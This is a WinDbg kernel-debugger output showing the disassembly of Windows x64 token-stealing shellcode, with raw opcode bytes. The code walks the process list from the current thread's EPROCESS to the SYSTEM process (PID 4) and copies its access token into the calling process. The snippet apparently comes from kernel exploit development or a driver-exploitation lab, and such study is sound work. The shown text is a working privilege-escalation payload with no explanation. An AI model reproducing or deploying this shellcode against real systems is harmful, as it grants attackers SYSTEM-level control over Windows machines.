 Command - Kernel 'net:port=50002,key=*****************************************************' - WinDbg:10.0.18362.1 AMD64
1: kd> uf 0x2620000
00000000`02620000 65488b042588010000 mov rax,qword ptr gs:[188h]
00000000`02620009 488b80b8000000 mov rax,qword ptr [rax+0B8h]
00000000`02620010 4889c3 mov rbx,rax
00000000`02620013 488b9bf0020000 mov rbx,qword ptr [rbx+2F0h]
00000000`0262001a 4881ebf0020000 sub rbx,2F0h
00000000`02620021 488b8be8020000 mov rcx,qword ptr [rbx+2E8h]
00000000`02620028 4883f904 cmp rcx,4
00000000`0262002c 75e5 jne 00000000`02620013 Branch
00000000`0262002e 488b8b58030000 mov rcx,qword ptr [rbx+358h]
00000000`02620035 80e1f0 and cl,0F0h
00000000`02620038 48898858030000 mov qword ptr [rax+358h],rcx
00000000`0262003f 4831c0 xor rax,rax
00000000`02620042 c3 ret
1: kd>